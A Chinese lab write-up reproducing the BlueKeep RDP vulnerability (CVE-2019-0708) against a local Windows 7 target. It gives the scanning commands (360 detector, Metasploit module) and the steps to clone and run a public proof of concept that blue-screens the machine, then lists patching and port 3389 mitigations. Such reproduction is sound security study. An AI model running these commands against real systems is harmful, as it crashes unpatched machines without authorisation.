前言

2019.9

关于最近几天刚爆出来的CVE-2019-0708反弹shell的复现在我的另一篇文章里

背景介绍

Windows系列服务器于2019年5月15号,被爆出高危漏洞,该漏洞影响范围较广,漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的。这个漏洞是今年来说危害严重性最大的漏洞,跟之前的勒索,永恒之蓝病毒差不多。

影响系统:windows2003、windows2008、windows2008 R2、windows xp 、win7

环境:



攻击机:kali IP:192.168.137.44

靶机: win7 IP:192.168.137.190(开放3389端口)

工具:360_RDP漏洞扫描工具(提取码: 59zd 解压密码:360)或 MSF框架

POC:https://github.com/n1xbyte/CVE-2019-0708

漏洞复现:

nmap对靶机端口扫描

漏洞扫描:



- 360_RDP漏洞扫描工具

c:\detector>0708detector.exe -t 192.168.91.138(要测试的目标IP) -p 3389(目标端口,一般都是3389)



- MSF

msf5 > search 0708 #查找 CVE-2019-0708漏洞

msf5 > use auxiliary/scanner/rdp/cve_2019_0708_bluekeep #利用漏洞扫描模块

msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > show options #查看参数

msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set rhosts 192.168.137.190 #设置靶机IP

msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > run #运行

漏洞攻击



- kali里默认没有pip3,先安装pip3,再安装impacket库

apt-get install python3-pip

pip3 install impacket- 下载POC

git clone https://github.com/n1xbyte/CVE-2019-0708.git

cd CVE-2019-0708- 进行攻击

python3 crashpoc.py 192.168.137.190 64 #python3 crashpoc.py ip地址 系统类型



POC运行成功以后目标系统出现蓝屏,虽然现阶段只是让目标蓝屏,但是对这个漏洞的利用手段绝对不会止步于此。

漏洞修复:

- 及时打对应系统的安全补丁

- 关闭3389端口或添加防火墙安全策略限制对3389端口的访问

- 打不了补丁的可以开启远程桌面(网络级别身份验证(NLA)),可以临时防止漏洞攻击